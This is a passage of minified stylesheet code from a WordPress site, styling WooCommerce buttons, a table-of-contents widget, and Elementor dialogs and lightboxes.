input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-transparent{background:0 0}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn{display:inline-block;font-weight:400}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape 